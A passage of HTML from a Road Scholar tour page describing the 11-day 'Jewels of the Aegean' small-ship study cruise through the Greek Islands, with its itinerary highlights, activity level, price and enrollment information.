        <div class="pps-main-image-wrap image-grid-mode"><div class="pps-image-modal-grid-wrap  opacity-100"><div class="pps-image-modal-grid"><div class="pps-image-thumb-cell"><div class="play-video-icon"></div><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24908_GR_Crete_Afloat_Harmony-V_Rethymo_lghoz.jpg/Zz0xNjdmYjZjNDllZmUxMWYwOTdlMjgyNDg5MzBhYjc2OA==" alt="The waterfront town of Rethymno, Greece, with its colorful buildings and palm trees, is seen from the water on a sunny day." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/24908-map.jpg/Zz1kYTY5ZjJkOGU4OGYxMWVlYjNmNmEyNzY1OTQzYjk4ZQ==" alt="A map shows the Jewels of the Aegean cruise route through the Greek Islands, stopping at Santorini, Crete, Delos, and Rhodes." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/24908-ms-panorama-c.jpg/Zz1lNjYzMzgzYTQwOWQxMWYwYjdiYjE2NWRlMzI4MTdlMQ==" alt="A large white sailing ship floats in a bright blue bay near a green, hilly coast in Greece." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/24908-Greece-Karpathos-lghoz.jpg/Zz02MmY4YjkwNGIxYTQxMWVlYmRhYmM2NjFiYTQyZTE2Mg==" alt="Bright turquoise water fills the harbor of a hillside village in Karpathos, Greece, where small boats are docked on a sunny day." /></div><div class="pps-image-thumb-cell"><div class="play-video-icon"></div><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/24908-Greece-StJohnMonastery-c.jpg/Zz02MzlhNTkzMGIxYTQxMWVlYTYxZTkyMmFmMTdlMDYzMg==" alt="The whitewashed walls and bell tower of the Monastery of Saint John in Greece rise against a partly cloudy sky." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24908_GR_Delos_Archaeological-Site_6c.jpg/Zz0wYjIwMmYzZTllZmUxMWYwOWE3YjcyOTM1ZmY3MDBhOA==" alt="A tour guide with an umbrella speaks to a group of travelers at the Delos archaeological site in Greece." /></div><div class="pps-image-thumb-cell"><div class="play-video-icon"></div><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24908-Greece-CapeSounion-TempleOfPoseidon-c.jpg/Zz02MjU4YzZlY2IxYTQxMWVlYjUyODgyZDk3ZDllMTE2Yw==" alt="The ancient Temple of Poseidon stands on a cliff overlooking a bay filled with sailboats at Cape Sounion, Greece, during a golden sunset." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/24908_GR_Rhodes_Grand-Masters-Palace_c.jpg/Zz1hMDg3ZGJkOGI0ZDExMWYwYjk2MDEyZDA2MTYyZWYzZA==" alt="A smiling man in a wide-brimmed hat holds a camera inside the stone hallway of the Grand Masters Palace in Rhodes, Greece." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/24908-GR_Rhodes-c.jpg/Zz02MjQ0NGRjYWIxYTQxMWVlOWI4M2VhYWY5MmEzYzQ4Mw==" alt="Sunlit stone ruins of an ancient temple with tall columns overlook the sea on the island of Rhodes, Greece." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/24908_GR_Santorini_Akrotiri-Archaeological-Site_10c.jpg/Zz0wYjI1MjVmYzllZmUxMWYwOTJlMzQ2MjIwYTg5ODc5Mg==" alt="A tour guide speaks to a group at the Akrotiri Archaeological Site in Santorini, Greece." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24908-Greece-Santorini-c.jpg/Zz02MzYwOTc5MGIxYTQxMWVlOTc3MzQyOTQxYTY3ODFhYw==" alt="A hillside in Santorini, Greece, is covered in iconic whitewashed buildings with colorful accents and blue domes under a clear blue sky." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/24908_GR_Santorini_Fira_Wine-Tasting-and-Dinner_12c.jpg/Zz0wYjljZWRhODllZmUxMWYwOThhMjAyM2YwZTY5ODkwZA==" alt="A server talks to four guests seated at a dining table for a wine tasting and dinner in Santorini, Greece." /></div></div></div>
            <div class="opacity-0 pps-image-modal-carousel-wrapper"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;clones&quot;: 0, &quot;breakpoints&quot;:{&quot;768&quot;: {&quot;padding&quot;: { &quot;left&quot;: 0, &quot;right&quot;: 42 }, &quot;gap&quot;: 8}} }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div><div class="blazor-video-block"><div><div class="aspect-ratio-16-by-9"><div class="wistia_embed wistia_async_vmndvjjomm  ">&#xA0;</div></div></div></div></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24908-map.jpg/Zz1kYTY5ZjJkOGU4OGYxMWVlYjNmNmEyNzY1OTQzYjk4ZQ==" alt="A map shows the Jewels of the Aegean cruise route through the Greek Islands, stopping at Santorini, Crete, Delos, and Rhodes." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24908-ms-panorama-c.jpg/Zz1lNjYzMzgzYTQwOWQxMWYwYjdiYjE2NWRlMzI4MTdlMQ==" alt="A large white sailing ship floats in a bright blue bay near a green, hilly coast in Greece." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24908-Greece-Karpathos-lghoz.jpg/Zz02MmY4YjkwNGIxYTQxMWVlYmRhYmM2NjFiYTQyZTE2Mg==" alt="Bright turquoise water fills the harbor of a hillside village in Karpathos, Greece, where small boats are docked on a sunny day." /></div></li><li class="splide__slide "><div><div class="blazor-video-block"><div><div class="aspect-ratio-16-by-9"><div class="wistia_embed wistia_async_y4anpk1d8s  ">&#xA0;</div></div></div></div></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24908_GR_Delos_Archaeological-Site_6c.jpg/Zz0wYjIwMmYzZTllZmUxMWYwOWE3YjcyOTM1ZmY3MDBhOA==" alt="A tour guide with an umbrella speaks to a group of travelers at the Delos archaeological site in Greece." /></div></li><li class="splide__slide "><div><div class="blazor-video-block"><div><div class="aspect-ratio-16-by-9"><div class="wistia_embed wistia_async_kd4fu63fmi  ">&#xA0;</div></div></div></div></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24908_GR_Rhodes_Grand-Masters-Palace_c.jpg/Zz1hMDg3ZGJkOGI0ZDExMWYwYjk2MDEyZDA2MTYyZWYzZA==" alt="A smiling man in a wide-brimmed hat holds a camera inside the stone hallway of the Grand Masters Palace in Rhodes, Greece." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/24908-GR_Rhodes-c.jpg/Zz02MjQ0NGRjYWIxYTQxMWVlOWI4M2VhYWY5MmEzYzQ4Mw==" alt="Sunlit stone ruins of an ancient temple with tall columns overlook the sea on the island of Rhodes, Greece." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24908_GR_Santorini_Akrotiri-Archaeological-Site_10c.jpg/Zz0wYjI1MjVmYzllZmUxMWYwOTJlMzQ2MjIwYTg5ODc5Mg==" alt="A tour guide speaks to a group at the Akrotiri Archaeological Site in Santorini, Greece." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24908-Greece-Santorini-c.jpg/Zz02MzYwOTc5MGIxYTQxMWVlOTc3MzQyOTQxYTY3ODFhYw==" alt="A hillside in Santorini, Greece, is covered in iconic whitewashed buildings with colorful accents and blue domes under a clear blue sky." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24908_GR_Santorini_Fira_Wine-Tasting-and-Dinner_12c.jpg/Zz0wYjljZWRhODllZmUxMWYwOThhMjAyM2YwZTY5ODkwZA==" alt="A server talks to four guests seated at a dining table for a wine tasting and dinner in Santorini, Greece." /></div></li></ul></div></section><section class="splide blazor-carousel thumbnail-carousel" aria-label="Carousel" data-splide="{&quot;clones&quot;:0,&quot;focus&quot;:0, &quot;focus&quot;: &quot;center&quot;, &quot;fixedHeight&quot;: &quot;50px&quot;, &quot;pagination&quot;: false, &quot;isNavigation&quot;: true, &quot;gap&quot;: 10 }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide thumbnail-image"><div class="carousel-image"><div class="thumbnail-carousel-video-thumbnail"><div class="play-video-icon"></div>
                                        <img class="h-100" src="https://images1.cmp.optimizely.com/assets/24908_GR_Crete_Afloat_Harmony-V_Rethymo_lghoz.jpg/Zz0xNjdmYjZjNDllZmUxMWYwOTdlMjgyNDg5MzBhYjc2OA==" alt="The waterfront town of Rethymno, Greece, with its colorful buildings and palm trees, is seen from the water on a sunny day." /></div></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24908-map.jpg/Zz1kYTY5ZjJkOGU4OGYxMWVlYjNmNmEyNzY1OTQzYjk4ZQ==" alt="A map shows the Jewels of the Aegean cruise route through the Greek Islands, stopping at Santorini, Crete, Delos, and Rhodes." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24908-ms-panorama-c.jpg/Zz1lNjYzMzgzYTQwOWQxMWYwYjdiYjE2NWRlMzI4MTdlMQ==" alt="A large white sailing ship floats in a bright blue bay near a green, hilly coast in Greece." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24908-Greece-Karpathos-lghoz.jpg/Zz02MmY4YjkwNGIxYTQxMWVlYmRhYmM2NjFiYTQyZTE2Mg==" alt="Bright turquoise water fills the harbor of a hillside village in Karpathos, Greece, where small boats are docked on a sunny day." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><div class="thumbnail-carousel-video-thumbnail"><div class="play-video-icon"></div>
                                        <img class="h-100" src="https://images3.cmp.optimizely.com/assets/24908-Greece-StJohnMonastery-c.jpg/Zz02MzlhNTkzMGIxYTQxMWVlYTYxZTkyMmFmMTdlMDYzMg==" alt="The whitewashed walls and bell tower of the Monastery of Saint John in Greece rise against a partly cloudy sky." /></div></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24908_GR_Delos_Archaeological-Site_6c.jpg/Zz0wYjIwMmYzZTllZmUxMWYwOWE3YjcyOTM1ZmY3MDBhOA==" alt="A tour guide with an umbrella speaks to a group of travelers at the Delos archaeological site in Greece." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><div class="thumbnail-carousel-video-thumbnail"><div class="play-video-icon"></div>
                                        <img class="h-100" src="https://images1.cmp.optimizely.com/assets/24908-Greece-CapeSounion-TempleOfPoseidon-c.jpg/Zz02MjU4YzZlY2IxYTQxMWVlYjUyODgyZDk3ZDllMTE2Yw==" alt="The ancient Temple of Poseidon stands on a cliff overlooking a bay filled with sailboats at Cape Sounion, Greece, during a golden sunset." /></div></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24908_GR_Rhodes_Grand-Masters-Palace_c.jpg/Zz1hMDg3ZGJkOGI0ZDExMWYwYjk2MDEyZDA2MTYyZWYzZA==" alt="A smiling man in a wide-brimmed hat holds a camera inside the stone hallway of the Grand Masters Palace in Rhodes, Greece." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/24908-GR_Rhodes-c.jpg/Zz02MjQ0NGRjYWIxYTQxMWVlOWI4M2VhYWY5MmEzYzQ4Mw==" alt="Sunlit stone ruins of an ancient temple with tall columns overlook the sea on the island of Rhodes, Greece." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24908_GR_Santorini_Akrotiri-Archaeological-Site_10c.jpg/Zz0wYjI1MjVmYzllZmUxMWYwOTJlMzQ2MjIwYTg5ODc5Mg==" alt="A tour guide speaks to a group at the Akrotiri Archaeological Site in Santorini, Greece." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24908-Greece-Santorini-c.jpg/Zz02MzYwOTc5MGIxYTQxMWVlOTc3MzQyOTQxYTY3ODFhYw==" alt="A hillside in Santorini, Greece, is covered in iconic whitewashed buildings with colorful accents and blue domes under a clear blue sky." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24908_GR_Santorini_Fira_Wine-Tasting-and-Dinner_12c.jpg/Zz0wYjljZWRhODllZmUxMWYwOThhMjAyM2YwZTY5ODkwZA==" alt="A server talks to four guests seated at a dining table for a wine tasting and dinner in Santorini, Greece." /></div></li></ul></div></section><div class="thumbnail-carousel-controls"><button class="carousel-prev order-first btn" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE8CF prev-icon"></div></button>

            <span>1 of 12</span>

            <button class="carousel-next order-last btn" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE8CE next-icon"></div></button></div></div></div></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><a href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-sm-none mb-5" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a>
            <style>
                .component-trip-page:has(.program-page-summary-new .program-page-enroll-button),
                .component-trip-page:has(.component-overview-new .program-page-enroll-button) {
                    .oh-price {
                        .oh-price-special-label {
                            background-color: unset;
                            color: #d32226;
                            padding-left: unset;
                            padding-right: unset;
                        }
                    }
                }
            </style><section class="overview-header-wrap"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                    <div class="oh-program-at-a-glance-text">At a Glance</div></div>
                <div class="oh-length"><div class="overview-header-label">Duration</div>
                    <div class="overview-header-info">11 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                            <div class="overview-header-info">Athens</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                            <div class="overview-header-info">Athens</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                                <div class="overview-header-info align-items-baseline"><span>25</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>9B, 8L, 8D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                        <div class="overview-header-info"><span class="activity-level-container" title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div><div class="oh-price"><div class="oh-price-amount"><div class="overview-header-label">From</div>
                            <span class="oh-p-a-number"><span class="dollar-sign">6,299</span></span></div></div></div><div class="enroll-button-cell"><a href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-none d-sm-flex ms-2" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></section>



        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">The Aegean Sea is a shimmering canvas dotted with historical and cultural gems. From the iconic beauty of Santorini and Crete to the serene, lesser-known wonders of Karpathos and Tinos, you can experience it all on this incredible learning adventure. Your journey begins in Athens where you'll spend enriching days exploring the Byzantine museum's treasures and standing in awe at the Temple of Poseidon. Then, step aboard your comfortable ship for an exploration through centuries of history, uncovering the secrets of the past — from the ancient Bronze Age architecture of Knossos (Europe's oldest city) to the captivating Medieval Old Town of Rhodes and the breathtaking whitewashed villages perched along Santorini's dramatic rim. Throughout your journey, local experts will bring each island's stories to life, painting a vivid picture. Find yourself in this immersive journey into the heart of the Aegean's timeless allure.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Spend two nights in Athens, where you&#x2019;ll visit the Byzantine and Christian Museum and the Temple of Poseidon in Sounion, and enjoy a free afternoon to explore independently.</li><li>Visit the St. John Monastery and Grotto on Patmos, the place where St. John received visions that were recorded in the Book of Revelation.</li><li>Stop at the island of Delos, the mythological birthplace of Apollo and Artemis and a UNESCO World Heritage Site.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/itinerary/" class="js-tab-nav" rel="nofollow"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="pps-categories"><div class="pps-categories-call-to-action-text">
                            See Related Programs
                        </div><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Ship">Small Ship</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Adventures-Afloat-Study-Cruise">Adventures Afloat Study Cruise</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/History">History</a></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking up to three miles per day; uneven and inclined terrain including hills, stairs without railings and cobblestone streets. Getting on/off motorcoach and climbing in/out of tender.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="row overview-policy-links"><div class="opl-policy-link-wrap d-none d-md-flex"><button class="btn icon-link "><span class="icon-link-icon  icon-uniE7E2"></span>
    <span class="icon-link-text">Add to Wishlist</span></button></div>
                        <div class="opl-policy-link-wrap share-icon-wrap"><button class="btn icon-link share-icon"><span class="icon-link-icon icon-uniE85C"></span>
                                <span class="icon-link-text">Share</span></button></div>
                        <div class="opl-policy-link-wrap d-none"><a class="opl-policy-link" href="/about/protection-plan/">Trip Protection</a></div>
                        <div class="opl-policy-link-wrap d-none"><a class="opl-policy-link" href="/" role="button">
                                Cancel/Transfer Policy
                            </a></div></div>
                    <div class="d-flex flex-column align-items-center justify-content-center mt-4"><a href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav mt-3 w-50 m-auto" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-52315081" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Jewels of the Aegean: Discover the History of the Greek Islands</div>
        <div>
            Suggested Reading List and Additional Media
